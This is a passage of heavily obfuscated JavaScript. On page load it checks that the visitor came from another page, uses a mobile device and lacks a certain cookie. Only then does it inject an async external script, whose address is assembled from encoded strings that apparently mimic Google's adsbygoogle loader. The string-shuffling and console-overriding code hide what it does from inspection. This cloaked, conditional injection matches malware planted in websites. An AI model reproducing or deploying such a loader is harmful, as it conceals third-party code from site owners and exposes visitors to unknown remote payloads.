_0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));